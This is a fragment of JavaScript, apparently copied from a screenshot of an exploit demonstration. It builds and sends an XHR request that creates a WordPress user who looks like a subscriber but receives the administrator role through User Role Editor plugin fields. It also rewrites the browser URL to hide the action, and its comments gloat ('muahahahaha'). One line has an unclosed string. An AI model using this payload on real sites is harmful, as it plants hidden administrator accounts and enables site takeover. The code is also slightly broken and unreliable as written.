 69 body += "last_name=" + lastName + "&";
70 body += "uri=&";
71 body += "pass1=" + password + "&";
72 body += "pass1-text=" + password + "&";
73 body += "pass2=" + password + "&";
74 body += "pw_weak=on&";
75 body += "send_user_notification=0&";
76 body += "role=subscriber&";
77 body += "ure_select_other_roles=administrator&"; // muahahahaha
78 body += "ure_other_roles=administrator // insert Dr. Evil second muahahahaha
79 body += "createuser=Add+New+User";
80
81 window.history.replaceState(null, '', 'this-totally-isnt-a-real-url');
82
83 xhr.send(body);
84 }
85 }
86 }
87
Change History
Before Sending
Request